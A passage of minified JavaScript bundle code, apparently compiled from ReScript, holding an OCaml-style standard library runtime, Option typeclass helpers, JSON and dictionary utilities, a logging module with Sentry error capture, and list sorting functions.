t?"true":"false"},n.bool_of_string=function(t){switch(t){case"false":return!1;case"true":return!0;default:throw{RE_EXN_ID:"Invalid_argument",_1:"bool_of_string",Error:new Error}}},n.bool_of_string_opt=function(t){switch(t){case"false":return!1;case"true":return!0;default:return}},n.int_of_string_opt=_,n.string_of_float=function(t){return d(u.caml_format_float("%.12g",t))},n.float_of_string_opt=v,n.$at=function t(n,e){return n?{hd:n.hd,tl:t(n.tl,e)}:e},n.stdin=m,n.stdout=h,n.stderr=g,n.print_char=function(t){return o.caml_ml_output_char(h,t)},n.print_string=function(t){return A(h,t)},n.print_bytes=function(t){return E(h,t)},n.print_int=function(t){return A(h,String(t))},n.print_float=function(t){return A(h,d(u.caml_format_float("%.12g",t)))},n.print_newline=function(t){return o.caml_ml_output_char(h,10),o.caml_ml_flush(h)},n.prerr_char=function(t){return o.caml_ml_output_char(g,t)},n.prerr_string=function(t){return A(g,t)},n.prerr_bytes=function(t){return E(g,t)},n.prerr_int=function(t){return A(g,String(t))},n.prerr_float=function(t){return A(g,d(u.caml_format_float("%.12g",t)))},n.prerr_newline=function(t){return o.caml_ml_output_char(g,10),o.caml_ml_flush(g)},n.read_line=function(t){return o.caml_ml_flush(h),w(m)},n.read_int=function(t){return u.caml_int_of_string((o.caml_ml_flush(h),w(m)))},n.read_int_opt=function(t){return _((o.caml_ml_flush(h),w(m)))},n.read_float=function(t){return u.caml_float_of_string((o.caml_ml_flush(h),w(m)))},n.read_float_opt=function(t){return v((o.caml_ml_flush(h),w(m)))},n.open_out=function(t){return y({hd:1,tl:{hd:3,tl:{hd:4,tl:{hd:7,tl:0}}}},438,t)},n.open_out_bin=function(t){return y({hd:1,tl:{hd:3,tl:{hd:4,tl:{hd:6,tl:0}}}},438,t)},n.open_out_gen=y,n.flush=G,n.flush_all=$,n.output_char=F,n.output_string=A,n.output_bytes=E,n.output=function(t,n,e,r){if(e<0||r<0||e>(n.length-r|0))throw{RE_EXN_ID:"Invalid_argument",_1:"output",Error:new Error};return f.resolve("caml_ml_output_bytes")(t,n,e,r)},n.output_substring=function(t,n,e,r){if(e<0||r<0||e>(n.length-r|0))throw{RE_EXN_ID:"Invalid_argument",_1:"output_substring",Error:new Error};return o.caml_ml_output(t,n,e,r)},n.output_byte=I,n.output_binary_int=function(t,n){return f.resolve("caml_ml_output_int")(t,n)},n.output_value=function(t,n){return f.resolve("caml_output_value")(t,n,0)},n.seek_out=function(t,n){return f.resolve("caml_ml_seek_out")(t,n)},n.pos_out=function(t){return f.resolve("caml_ml_pos_out")(t)},n.out_channel_length=function(t){return f.resolve("caml_ml_channel_size")(t)},n.close_out=function(t){return o.caml_ml_flush(t),f.resolve("caml_ml_close_channel")(t)},n.close_out_noerr=function(t){try{o.caml_ml_flush(t)}catch(t){}try{return f.resolve("caml_ml_close_channel")(t)}catch(t){return}},n.set_binary_mode_out=function(t,n){return f.resolve("caml_ml_set_binary_mode")(t,n)},n.open_in=function(t){return x({hd:0,tl:{hd:7,tl:0}},0,t)},n.open_in_bin=function(t){return x({hd:0,tl:{hd:6,tl:0}},0,t)},n.open_in_gen=x,n.input_char=function(t){return f.resolve("caml_ml_input_char")(t)},n.input_line=w,n.input=function(t,n,e,r){if(e<0||r<0||e>(n.length-r|0))throw{RE_EXN_ID:"Invalid_argument",_1:"input",Error:new Error};return f.resolve("caml_ml_input")(t,n,e,r)},n.really_input=T,n.really_input_string=function(t,n){var e=a.caml_create_bytes(n);return T(t,e,0,n),a.bytes_to_string(e)},n.input_byte=function(t){return f.resolve("caml_ml_input_char")(t)},n.input_binary_int=function(t){return f.resolve("caml_ml_input_int")(t)},n.input_value=function(t){return f.resolve("caml_input_value")(t)},n.seek_in=function(t,n){return f.resolve("caml_ml_seek_in")(t,n)},n.pos_in=function(t){return f.resolve("caml_ml_pos_in")(t)},n.in_channel_length=function(t){return f.resolve("caml_ml_channel_size")(t)},n.close_in=function(t){return f.resolve("caml_ml_close_channel")(t)},n.close_in_noerr=function(t){try{return f.resolve("caml_ml_close_channel")(t)}catch(t){return}},n.set_binary_mode_in=function(t,n){return f.resolve("caml_ml_set_binary_mode")(t,n)},n.LargeFile=q,n.string_of_format=function(t){return t._1},n.exit=function(t){return M(),i.caml_sys_exit(t)},n.at_exit=function(t){var n=O.contents;O.contents=function(e){return r._1(t,void 0),r._1(n,void 0)}},n.valid_float_lexem=d,n.unsafe_really_input=b,n.do_at_exit=M},function(t,n,e){"use strict";function r(t,n,e,r,o){for(;;){var i=e;if(i>=r)return o;var a=t[i],u=n[i];if(a>u)return 1;if(a<u)return-1;e=i+1|0}}function o(t,n){var e=t.length,o=n.length;return e===o?r(t,n,0,e,0):e<o?r(t,n,0,e,-1):r(t,n,0,o,1)}n.caml_create_bytes=function(t){if(t<0)throw{RE_EXN_ID:"Invalid_argument",_1:"String.create",Error:new Error};for(var n=new Array(t),e=0;e<t;++e)n[e]=0;return n},n.caml_fill_bytes=function(t,n,e,r){if(!(e<=0))for(var o=n,i=e+n|0;o<i;++o)t[o]=r},n.get=function(t,n){if(n<0||n>=t.length)throw{RE_EXN_ID:"Invalid_argument",_1:"index out of bounds",Error:new Error};return t[n]},n.set=function(t,n,e){if(n<0||n>=t.length)throw{RE_EXN_ID:"Invalid_argument",_1:"index out of bounds",Error:new Error};t[n]=e},n.bytes_to_string=function(t){var n=t.length,e="",r=n;if(n<=4096&&n===t.length)return String.fromCharCode.apply(null,t);for(var o=0;r>0;){for(var i=r<1024?r:1024,a=new Array(i),u=0;u<i;++u)a[u]=t[u+o|0];e+=String.fromCharCode.apply(null,a),r=r-i|0,o=o+i|0}return e},n.caml_blit_bytes=function(t,n,e,r,o){if(!(o<=0))if(t!==e){var i=t.length-n|0;if(o<=i)for(var a=0;a<o;++a)e[r+a|0]=t[n+a|0];else{for(var u=0;u<i;++u)e[r+u|0]=t[n+u|0];for(var s=i;s<o;++s)e[r+s|0]=0}}else{if(n<r){for(var c=(t.length-r|0)-1|0,l=o-1|0,f=c>l?l:c;f>=0;--f)t[r+f|0]=t[n+f|0];return}if(n<=r)return;for(var p=(t.length-n|0)-1|0,_=o-1|0,d=p>_?_:p,v=0;v<=d;++v)t[r+v|0]=t[n+v|0]}},n.caml_blit_string=function(t,n,e,r,o){if(!(o<=0)){var i=t.length-n|0;if(o<=i)for(var a=0;a<o;++a)e[r+a|0]=t.charCodeAt(n+a|0);else{for(var u=0;u<i;++u)e[r+u|0]=t.charCodeAt(n+u|0);for(var s=i;s<o;++s)e[r+s|0]=0}}},n.bytes_of_string=function(t){for(var n=t.length,e=new Array(n),r=0;r<n;++r)e[r]=t.charCodeAt(r);return e},n.caml_bytes_compare=o,n.caml_bytes_greaterthan=function(t,n){return o(t,n)>0},n.caml_bytes_greaterequal=function(t,n){return o(t,n)>=0},n.caml_bytes_lessthan=function(t,n){return o(t,n)<0},n.caml_bytes_lessequal=function(t,n){return o(t,n)<=0},n.caml_bytes_equal=function(t,n){var e=t.length;if(e!==n.length)return!1;for(var r=0;;){var o=r;if(o===e)return!0;if(t[o]!==n[o])return!1;r=o+1|0}}},function(t,n,e){"use strict";var r=e(1),o=e(2),i=e(10),a=e(25).Infix.$less$dot;function u(t,n,e){return void 0!==e?r._1(t,o.valFromOption(e)):n}function s(t,n){return void 0!==n?o.valFromOption(n):t}function c(t,n){if(void 0!==n)return o.some(r._1(t,o.valFromOption(n)))}var l={map:c};function f(t,n){if(void 0!==t)return c(t,n)}var p={map:c,apply:f};function _(t){return o.some(t)}var d={map:c,apply:f,pure:_};var v={map:c,apply:f,pure:_,flat_map:function(t,n){if(void 0!==t)return r._1(n,o.valFromOption(t))}};function m(t,n){return void 0!==t?o.some(o.valFromOption(t)):n}var h={map:c,alt:m},g={map:c,alt:m,empty:void 0},y={apply:f,pure:_,map:c,alt:m,empty:void 0};function $(t,n,e){return u(r._1(t,n),n,e)}function E(t,n,e){return u((function(e){return r._2(t,e,n)}),n,e)}function A(t){return{fold_map:function(n,e){return u(n,t.empty,e)}}}function x(t){return{fold_map:function(n,e){return u(n,t.empty,e)}}}function b(t){return{fold_map:function(n,e){return u(n,t.empty,e)}}}var T={fold_left:$,fold_right:E,Fold_Map:A,Fold_Map_Any:x,Fold_Map_Plus:b};var w=i.Monad(v),O=i.Alternative(y),M={$great$great$eq:w.$great$great$eq,$eq$less$less:w.$eq$less$less,$great$eq$great:w.$great$eq$great,$less$eq$less:w.$less$eq$less,$less$pipe$great:O.$less$pipe$great,$less$$great:O.$less$$great,$less$hash$great:O.$less$hash$great,$less$star$great:O.$less$star$great,$pipe$question:s};n.$less$dot=a,n.maybe=u,n.getWithDefault=s,n.Functor=l,n.Apply=p,n.Applicative=d,n.Monad=v,n.Magma=function(t){return{append:function(n,e){if(void 0===n)return void 0!==e?o.some(o.valFromOption(e)):void 0;var i=o.valFromOption(n);return void 0!==e?o.some(r._2(t.append,i,o.valFromOption(e))):o.some(i)}}},n.Semigroup=function(t){return{append:function(n,e){if(void 0===n)return void 0!==e?o.some(o.valFromOption(e)):void 0;var i=o.valFromOption(n);return void 0!==e?o.some(r._2(t.append,i,o.valFromOption(e))):o.some(i)}}},n.Monoid=function(t){return{append:function(n,e){if(void 0===n)return void 0!==e?o.some(o.valFromOption(e)):void 0;var i=o.valFromOption(n);return void 0!==e?o.some(r._2(t.append,i,o.valFromOption(e))):o.some(i)},empty:void 0}},n.Quasigroup=function(t){return{append:function(n,e){if(void 0===n)return void 0!==e?o.some(o.valFromOption(e)):void 0;var i=o.valFromOption(n);return void 0!==e?o.some(r._2(t.append,i,o.valFromOption(e))):o.some(i)}}},n.Loop=function(t){return{append:function(n,e){if(void 0===n)return void 0!==e?o.some(o.valFromOption(e)):void 0;var i=o.valFromOption(n);return void 0!==e?o.some(r._2(t.append,i,o.valFromOption(e))):o.some(i)},empty:void 0}},n.Alt=h,n.Plus=g,n.Alternative=y,n.Foldable=T,n.Traversable=function(t){return{map:c,fold_left:$,fold_right:E,Fold_Map:A,Fold_Map_Any:x,Fold_Map_Plus:b,traverse:function(n,e){return u(r._2(a,r._1(t.map,(function(t){return o.some(t)})),n),r._1(t.pure,void 0),e)},sequence:function(n){return u(r._1(t.map,(function(t){return o.some(t)})),r._1(t.pure,void 0),n)}}},n.Eq=function(t){return{eq:function(n,e){return void 0!==n?void 0!==e&&r._2(t.eq,o.valFromOption(n),o.valFromOption(e)):void 0===e}}},n.Ord=function(t){return{eq:function(n,e){return void 0!==n?void 0!==e&&r._2(t.eq,o.valFromOption(n),o.valFromOption(e)):void 0===e},compare:function(n,e){return void 0!==n?void 0!==e?r._2(t.compare,o.valFromOption(n),o.valFromOption(e)):"greater_than":void 0!==e?"less_than":"equal_to"}}},n.Show=function(t){return{show:function(n){return void 0!==n?"Some("+r._1(t.show,o.valFromOption(n))+")":"None"}}},n.Infix=M},function(t,n,e){"use strict";n.SemialignExtensions=function(t){return{}}},function(t,n,e){"use strict";var r=e(1);n.SemigroupoidExtensions=function(t){return{andThen:function(n,e){return r._2(t.compose,e,n)}}},n.SemigroupoidInfix=function(t){var n=function(n,e){return r._2(t.compose,e,n)};return{SE:{andThen:n},$less$less$less:t.compose,$great$great$great:n}}},function(t,n,e){"use strict";e.d(n,"a",(function(){return r}));function r(t){try{return t&&"function"==typeof t&&t.name||"<anonymous>"}catch(t){return"<anonymous>"}}},function(t,n,e){"use strict";var r=e(50),o=e(27),i=e(15),a=e(8),u=e(9),s=e(14),c=e(6),l=e(141),f=e(52).SemigroupoidInfix(s.Semigroupoid),p=c.FunctorInfix(s.Functor),_=i.AltInfix(r.Alt),d=a.ApplyInfix(s.Apply),v=u.MonadInfix(s.Monad);var m={SE:f.SE,$less$less$less:f.$less$less$less,$great$great$great:f.$great$great$great,FunctorExtensions:p.FunctorExtensions,$less$$great:p.$less$$great,$less$hash$great:p.$less$hash$great,$less$:p.$less$,$$great:p.$$great,$less$at$great:p.$less$at$great,$less$pipe$great:_.$less$pipe$great,ApplyExtensions:d.ApplyExtensions,$less$star$great:d.$less$star$great,$less$star:d.$less$star,$star$great:d.$star$great,MonadExtensions:v.MonadExtensions,$great$great$eq:v.$great$great$eq,$eq$less$less:v.$eq$less$less,$great$eq$great:v.$great$eq$great,$less$eq$less:v.$less$eq$less,$pipe$question:function(t,n){return o.getOrElse(n,t)}},h=s.compose,g=s.Semigroupoid,y=s.andThen,$=s.map,E=s.Functor,A=s.BsFunctorExtensions,x=s.flipMap,b=s.$$void,T=s.voidRight,w=s.voidLeft,O=s.flap,M=s.apply,G=s.Apply,F=s.BsApplyExtensions,I=s.applyFirst,q=s.applySecond,S=s.map2,k=s.map3,B=s.map4,R=s.map5,W=s.tuple2,N=s.tuple3,j=s.tuple4,D=s.tuple5,L=s.mapTuple2,U=s.mapTuple3,C=s.mapTuple4,z=s.mapTuple5,P=s.pure,X=s.Applicative,K=s.BsApplicativeExtensions,J=s.liftA1,V=s.bind,H=s.Monad,Q=s.BsMonadExtensions,Y=s.flatMap,Z=s.flatten,tt=s.composeKleisli,nt=s.flipComposeKleisli,et=s.liftM1,rt=s.when_,ot=s.unless,it=s.align,at=s.alignWith,ut=s.Semialign,st=s.Align,ct=s.foldLeft,lt=s.foldRight,ft=s.Foldable,pt=s.BsFoldableExtensions,_t=s.any,dt=s.all,vt=s.containsBy,mt=s.contains,ht=s.indexOfBy,gt=s.indexOf,yt=s.minBy,$t=s.min,Et=s.maxBy,At=s.max,xt=s.countBy,bt=s.length,Tt=s.size,wt=s.count,Ot=s.forEach,Mt=s.forEachWithIndex,Gt=s.find,Ft=s.findWithIndex,It=s.toList,qt=s.toArray,St=s.FoldableSemigroupExtensions,kt=s.FoldableMonoidExtensions,Bt=s.foldMap,Rt=s.foldWithMonoid,Wt=s.intercalate,Nt=s.FoldableApplicativeExtensions,jt=s.FoldableMonadExtensions,Dt=s.FoldableEqExtensions,Lt=s.FoldableOrdExtensions,Ut=s.alt,Ct=s.altLazy,zt=s.Semigroup_Any,Pt=s.Monoid_Any,Xt=s.Alt,Kt=s.Plus,Jt=s.Alternative,Vt=s.Traversable,Ht=s.eqBy,Qt=s.eq,Yt=s.Eq,Zt=s.Ord,tn=s.showBy,nn=s.show,en=s.Show,rn=s.WithSemigroup,on=s.WithApplicative,an=o.some,un=o.isSome,sn=o.isNone,cn=o.fold,ln=o.foldLazy,fn=o.getOrElse,pn=o.getOrElseLazy,_n=o.getOrThrow,dn=o.orElse,vn=o.orElseLazy,mn=o.tap,hn=o.tapSome,gn=o.tapNone,yn=o.bitap,$n=o.filter,En=o.keep,An=o.filterNot,xn=o.reject,bn=l.OptionEqExtensions,Tn=l.OptionOrdExtensions,wn=l.$$String,On=l.Int,Mn=l.Float,Gn=l.IO;n.compose=h,n.Semigroupoid=g,n.andThen=y,n.map=$,n.Functor=E,n.BsFunctorExtensions=A,n.flipMap=x,n.$$void=b,n.voidRight=T,n.voidLeft=w,n.flap=O,n.apply=M,n.Apply=G,n.BsApplyExtensions=F,n.applyFirst=I,n.applySecond=q,n.map2=S,n.map3=k,n.map4=B,n.map5=R,n.tuple2=W,n.tuple3=N,n.tuple4=j,n.tuple5=D,n.mapTuple2=L,n.mapTuple3=U,n.mapTuple4=C,n.mapTuple5=z,n.pure=P,n.Applicative=X,n.BsApplicativeExtensions=K,n.liftA1=J,n.bind=V,n.Monad=H,n.BsMonadExtensions=Q,n.flatMap=Y,n.flatten=Z,n.composeKleisli=tt,n.flipComposeKleisli=nt,n.liftM1=et,n.when_=rt,n.unless=ot,n.align=it,n.alignWith=at,n.Semialign=ut,n.Align=st,n.foldLeft=ct,n.foldRight=lt,n.Foldable=ft,n.BsFoldableExtensions=pt,n.any=_t,n.all=dt,n.containsBy=vt,n.contains=mt,n.indexOfBy=ht,n.indexOf=gt,n.minBy=yt,n.min=$t,n.maxBy=Et,n.max=At,n.countBy=xt,n.length=bt,n.size=Tt,n.count=wt,n.forEach=Ot,n.forEachWithIndex=Mt,n.find=Gt,n.findWithIndex=Ft,n.toList=It,n.toArray=qt,n.FoldableSemigroupExtensions=St,n.FoldableMonoidExtensions=kt,n.foldMap=Bt,n.foldWithMonoid=Rt,n.intercalate=Wt,n.FoldableApplicativeExtensions=Nt,n.FoldableMonadExtensions=jt,n.FoldableEqExtensions=Dt,n.FoldableOrdExtensions=Lt,n.alt=Ut,n.altLazy=Ct,n.Semigroup_Any=zt,n.Monoid_Any=Pt,n.Alt=Xt,n.Plus=Kt,n.Alternative=Jt,n.Traversable=Vt,n.eqBy=Ht,n.eq=Qt,n.Eq=Yt,n.Ord=Zt,n.showBy=tn,n.show=nn,n.Show=en,n.WithSemigroup=rn,n.WithApplicative=on,n.some=an,n.none=void 0,n.empty=void 0,n.isSome=un,n.isNone=sn,n.fold=cn,n.foldLazy=ln,n.getOrElse=fn,n.getOrElseLazy=pn,n.getOrThrow=_n,n.orElse=dn,n.orElseLazy=vn,n.tap=mn,n.tapSome=hn,n.tapNone=gn,n.bitap=yn,n.filter=$n,n.keep=En,n.filterNot=An,n.reject=xn,n.OptionEqExtensions=bn,n.OptionOrdExtensions=Tn,n.$$String=wn,n.Int=On,n.Float=Mn,n.IO=Gn,n.Infix=m},function(t,n,e){"use strict";var r=e(2);n.get=function(t,n){if(n in t)return r.some(t[n])},n.unsafeDeleteKey=function(t,n){delete t[n]},n.entries=function(t){for(var n=Object.keys(t),e=n.length,r=new Array(e),o=0;o<e;++o){var i=n[o];r[o]=[i,t[i]]}return r},n.values=function(t){for(var n=Object.keys(t),e=n.length,r=new Array(e),o=0;o<e;++o)r[o]=t[n[o]];return r},n.fromList=function(t){for(var n={},e=t;;){var r=e;if(!r)return n;var o=r.hd;n[o[0]]=o[1],e=r.tl}},n.fromArray=function(t){for(var n={},e=t.length,r=0;r<e;++r){var o=t[r];n[o[0]]=o[1]}return n},n.map=function(t,n){for(var e={},r=Object.keys(n),o=r.length,i=0;i<o;++i){var a=r[i];e[a]=t(n[a])}return e}},function(t,n,e){"use strict";var r=e(2);n.classify=function(t){var n=typeof t;return"string"===n?{TAG:0,_0:t}:"number"===n?{TAG:1,_0:t}:"boolean"===n?!0===t?1:0:null===t?2:Array.isArray(t)?{TAG:3,_0:t}:{TAG:2,_0:t}},n.test=function(t,n){switch(n){case 0:return"string"==typeof t;case 1:return"number"==typeof t;case 2:return null!==t&&"object"==typeof t&&!Array.isArray(t);case 3:return Array.isArray(t);case 4:return"boolean"==typeof t;case 5:return null===t}},n.decodeString=function(t){if("string"==typeof t)return t},n.decodeNumber=function(t){if("number"==typeof t)return t},n.decodeObject=function(t){if("object"==typeof t&&!Array.isArray(t)&&null!==t)return r.some(t)},n.decodeArray=function(t){if(Array.isArray(t))return t},n.decodeBoolean=function(t){if("boolean"==typeof t)return t},n.decodeNull=function(t){if(null===t)return null},n.deserializeUnsafe=function(t){return function(t){for(var n=[t],e=[{kind:0,i:0,parent:n}];0!==e.length;){var r=e[e.length-1];0===r.kind?(r.val=r.parent[r.i],++r.i===r.parent.length&&e.pop()):e.pop();var o=r.val;if("object"==typeof o)if(Array.isArray(o)&&0!==o.length)e.push({kind:0,i:0,parent:o,val:void 0});else for(var i in o)"RE_PRIVATE_NONE"!==i?e.push({kind:1,i:i,parent:o,val:o[i]}):0===r.kind?r.parent[r.i-1]=void 0:r.parent[r.i]=void 0}return n[0]}(JSON.parse(t))},n.serializeExn=function(t){return function(t){var n=JSON.stringify(t,(function(t,n){return void 0===n?{RE_PRIVATE_NONE:!0}:n}));if(void 0===n)throw new TypeError("output is undefined");return n}(t)}},function(t,n,e){"use strict";var r=e(105),o=e(112);var i=r.Module,a=r.trace,u=r.traceWithData,s=r.traceWithData2,c=r.traceWithData3,l=r.traceWithData4,f=r.traceWithData5,p=r.traceWithData6,_=r.traceWithData7,d=r.debug,v=r.debugWithData,m=r.debugWithData2,h=r.debugWithData3,g=r.debugWithData4,y=r.debugWithData5,$=r.debugWithData6,E=r.debugWithData7,A=r.info,x=r.infoWithData,b=r.infoWithData2,T=r.infoWithData3,w=r.infoWithData4,O=r.infoWithData5,M=r.infoWithData6,G=r.infoWithData7,F=r.warn,I=r.warnWithData,q=r.warnWithData2,S=r.warnWithData3,k=r.warnWithData4,B=r.warnWithData5,R=r.warnWithData6,W=r.warnWithData7,N=r.errorWithData,j=r.errorWithData2,D=r.errorWithData3,L=r.errorWithData4,U=r.errorWithData5,C=r.errorWithData6,z=r.errorWithData7;n.Module=i,n.trace=a,n.traceWithData=u,n.traceWithData2=s,n.traceWithData3=c,n.traceWithData4=l,n.traceWithData5=f,n.traceWithData6=p,n.traceWithData7=_,n.debug=d,n.debugWithData=v,n.debugWithData2=m,n.debugWithData3=h,n.debugWithData4=g,n.debugWithData5=y,n.debugWithData6=$,n.debugWithData7=E,n.info=A,n.infoWithData=x,n.infoWithData2=b,n.infoWithData3=T,n.infoWithData4=w,n.infoWithData5=O,n.infoWithData6=M,n.infoWithData7=G,n.warn=F,n.warnWithData=I,n.warnWithData2=q,n.warnWithData3=S,n.warnWithData4=k,n.warnWithData5=B,n.warnWithData6=R,n.warnWithData7=W,n.errorWithData=N,n.errorWithData2=j,n.errorWithData3=D,n.errorWithData4=L,n.errorWithData5=U,n.errorWithData6=C,n.errorWithData7=z,n.error=function(t,n){return o.captureException(n,!1),r.error(t,n)},n.errorWithSentry=function(t,n){return o.captureException(n,!0),r.error(t,n)}},function(t,n,e){"use strict";var r=e(1),o=e(21),i=e(39),a=e(71),u=e(38),s=e(40),c=e(29),l=e(65),f=e(63),p=e(31),_=e(34),d=e(72),v=e(19),m=e(14);var h=r._1(v.FoldableEqExtensions,c.Ord);var g=r._1(v.FoldableOrdExtensions,c.Ord);var y=r._1(v.FoldableMonoidExtensions,c.Monoid),$=y.foldWithMonoid,E=y.intercalate;var A={contains:h.contains,indexOf:h.indexOf,removeFirst:function(t,n){return _.removeFirstBy(c.Ord.eq,t,n)},removeEach:function(t,n){return _.removeEachBy(c.Ord.eq,t,n)},eq:function(t,n){return v.eqBy(c.Ord.eq,t,n)},min:g.min,max:g.max,sort:function(t){return _.sortBy(c.Ord.compare,t)},BsFoldableMonoidExtensions:y.BsFoldableMonoidExtensions,foldMap:y.foldMap,foldWithMonoid:$,intercalate:E,join:$,joinWith:E,distinct:function(t){return Object.keys(r._3(v.foldLeft,(function(t,n){return t[n]=0,t}),{},t))}},x=r._1(v.FoldableEqExtensions,i.Ord);var b=r._1(v.FoldableOrdExtensions,i.Ord);var T=r._1(v.foldWithMonoid,a.Additive.Monoid),w=r._1(v.foldWithMonoid,a.Multiplicative.Monoid),O={contains:x.contains,indexOf:x.indexOf,distinct:function(t){return _.distinctBy(i.Ord.eq,t)},removeFirst:function(t,n){return _.removeFirstBy(i.Ord.eq,t,n)},removeEach:function(t,n){return _.removeEachBy(i.Ord.eq,t,n)},eq:function(t,n){return v.eqBy(i.Ord.eq,t,n)},min:b.min,max:b.max,sort:function(t){return _.sortBy(i.Ord.compare,t)},sum:T,product:w},M=r._1(v.FoldableEqExtensions,u.Ord);var G=r._1(v.FoldableOrdExtensions,u.Ord);var F=r._1(v.foldWithMonoid,f.Additive.Monoid),I=r._1(v.foldWithMonoid,f.Multiplicative.Monoid),q={contains:M.contains,indexOf:M.indexOf,distinct:function(t){return _.distinctBy(u.Ord.eq,t)},removeFirst:function(t,n){return _.removeFirstBy(u.Ord.eq,t,n)},removeEach:function(t,n){return _.removeEachBy(u.Ord.eq,t,n)},eq:function(t,n){return v.eqBy(u.Ord.eq,t,n)},min:G.min,max:G.max,sort:function(t){return _.sortBy(u.Ord.compare,t)},sum:F,product:I},S=r._1(l.Traversable,m.Applicative);var k={traverse:function(t,n){var e=s.WithError({}),o=r._1(l.Traversable,e.Applicative);return r._2(o.traverse,t,n)},sequence:function(t){var n=s.WithError({}),e=r._1(l.Traversable,n.Applicative);return r._1(e.sequence,t)}};var B={traverse:function(t,n){var e=o.WithError({}),i=r._1(l.Traversable,e.Applicative);return r._2(i.traverse,t,n)},sequence:function(t){var n=o.WithError({}),e=r._1(l.Traversable,n.Applicative);return r._1(e.sequence,t)}};var R=d.WithErrors(v.SemigroupAny,{});var W={WithErrors:function(t,n){var e=d.WithErrors(t,n);return{ValidationE:e,Traversable:r._1(l.Traversable,e.Applicative)}},WithErrorsAsArray:function(t){var n=d.WithErrors(v.SemigroupAny,t);return{ValidationE:n,Traversable:r._1(l.Traversable,n.Applicative)}},WithErrorsAsArrayOfStrings:{ValidationE:R,Traversable:r._1(l.Traversable,R.Applicative)},WithErrorsAsNonEmptyArray:function(t){var n=d.WithErrors(p.$$Array.SemigroupAny,t);return{ValidationE:n,Traversable:r._1(l.Traversable,n.Applicative)}},traverse:function(t,n){var e=d.WithErrors(p.$$Array.SemigroupAny,{}),o=r._1(l.Traversable,e.Applicative);return r._2(o.traverse,(function(n){return s.toValidationNea(r._1(t,n))}),n)}};n.ArrayEqExtensions=function(t){var n=r._1(v.FoldableEqExtensions,t);return{contains:n.contains,indexOf:n.indexOf,distinct:function(n){return _.distinctBy(t.eq,n)},removeFirst:function(n,e){return _.removeFirstBy(t.eq,n,e)},removeEach:function(n,e){return _.removeEachBy(t.eq,n,e)},eq:function(n,e){return v.eqBy(t.eq,n,e)}}},n.ArrayOrdExtensions=function(t){var n=r._1(v.FoldableEqExtensions,t),e=r._1(v.FoldableOrdExtensions,t);return{contains:n.contains,indexOf:n.indexOf,distinct:function(n){return _.distinctBy(t.eq,n)},removeFirst:function(n,e){return _.removeFirstBy(t.eq,n,e)},removeEach:function(n,e){return _.removeEachBy(t.eq,n,e)},eq:function(n,e){return v.eqBy(t.eq,n,e)},min:e.min,max:e.max,sort:function(n){return _.sortBy(t.compare,n)}}},n.ArrayMonoidExtensions=function(t){return r._1(v.FoldableMonoidExtensions,t)},n.$$String=A,n.Int=O,n.Float=q,n.$$Option=S,n.Result=k,n.IO=B,n.Validation=W},function(t,n,e){"use strict";var r=e(1),o=e(16),i=e(48),a=e(2);function u(t){for(var n=0,e=t;;){var r=n;if(!e)return r;e=e.tl,n=r+1|0}}function s(t,n){for(;;){var e=n,r=t;if(!r)return e;n={hd:r.hd,tl:e},t=r.tl}}function c(t){return t?i.$at(t.hd,c(t.tl)):0}function l(t){return function(n){for(var e=0,o=n;;){var i=o,a=e;if(!i)return s(a,0);var u=i.tl,c=i.hd;r._1(t,c)?(o=u,e={hd:c,tl:a}):o=u}}}function f(t,n){for(;;){var e=n,r=t;if(0===r)return e;if(!e)throw{RE_EXN_ID:"Assert_failure",_1:["list.ml",262,11],Error:new Error};n=e.tl,t=r-1|0}}function p(t,n){var e=function(n,e){if(2!==n){if(3===n&&e){var i=e.tl;if(i){var a=i.tl;if(a){var u=a.hd,c=i.hd,l=e.hd;return r._2(t,l,c)<=0?r._2(t,c,u)<=0?{hd:l,tl:{hd:c,tl:{hd:u,tl:0}}}:r._2(t,l,u)<=0?{hd:l,tl:{hd:u,tl:{hd:c,tl:0}}}:{hd:u,tl:{hd:l,tl:{hd:c,tl:0}}}:r._2(t,l,u)<=0?{hd:c,tl:{hd:l,tl:{hd:u,tl:0}}}:r._2(t,c,u)<=0?{hd:c,tl:{hd:u,tl:{hd:l,tl:0}}}:{hd:u,tl:{hd:c,tl:{hd:l,tl:0}}}}}}}else if(e){var p=e.tl;if(p){var _=p.hd,d=e.hd;return r._2(t,d,_)<=0?{hd:d,tl:{hd:_,tl:0}}:{hd:_,tl:{hd:d,tl:0}}}}for(var v=n>>1,m=n-v|0,h=f(v,e),g=o(v,e),y=o(m,h),$=0;;){var E=$,A=y,x=g;if(!x)return s(A,E);if(!A)return s(x,E);var b=A.hd,T=x.hd;r._2(t,T,b)>0?($={hd:T,tl:E},g=x.tl):($={hd:b,tl:E},y=A.tl)}},o=function(n,o){if(2!==n){if(3===n&&o){var i=o.tl;if(i){var a=i.tl;if(a){var u=a.hd,c=i.hd,l=o.hd;return r._2(t,l,c)>0?r._2(t,c,u)>0?{hd:l,tl:{hd:c,tl:{hd:u,tl:0}}}:r._2(t,l,u)>0?{hd:l,tl:{hd:u,tl:{hd:c,tl:0}}}:{hd:u,tl:{hd:l,tl:{hd:c,tl:0}}}:r._2(t,l,u)>0?{hd:c,tl:{hd:l,tl:{hd:u,tl:0}}}:r._2(t,c,u)>0?{hd:c,tl:{hd:u,tl:{hd:l,tl:0}}}:{hd:u,tl:{hd:c,tl:{hd:l,tl:0}}}}}}}else if(o){var p=o.tl;if(p){var _=p.hd,d=o.hd;return r._2(t,d,_)>0?{hd:d,tl:{hd:_,tl:0}}:{hd:_,tl:{hd:d,tl:0}}}}for(var v=n>>1,m=n-v|0,h=f(v,o),g=e(v,o),y=e(m,h),$=0;;){var E=$,A=y,x=g;if(!x)return s(A,E);if(!A)return s(x,E);var b=A.hd,T=x.hd;r._2(t,T,b)<=0?($={hd:T,tl:E},g=x.tl):($={hd:b,tl:E},y=A.tl)}},i=u(n);return i<2?n:e(i,n)}var _=i.$at,d=c,v=l,m=p,h=p;n.length=u,n.compare_lengths=function(t,n){for(;;){var e=t;if(!e)return n?-1:0;if(!n)return 1;n=n.tl,t=e.tl}},n.compare_length_with=function(t,n){for(;;){if(!t)return 0===n?0:n>0?-1:1;if(n<=0)return 1;n=n-1|0,t=t.tl}},n.cons=function(t,n){return{hd:t,tl:n}},n.hd=function(t){if(t)return t.hd;throw{RE_EXN_ID:"Failure",_1:"hd",Error:new Error}},n.tl=function(t){if(t)return t.tl;throw{RE_EXN_ID:"Failure",_1:"tl",Error:new Error}},n.nth=function(t,n){if(n<0)throw{RE_EXN_ID:"Invalid_argument",_1:"List.nth",Error:new Error};for(var e=t,r=n;;){var o=r,i=e;if(!i)throw{RE_EXN_ID:"Failure",_1:"nth",Error:new Error};if(0===o)return 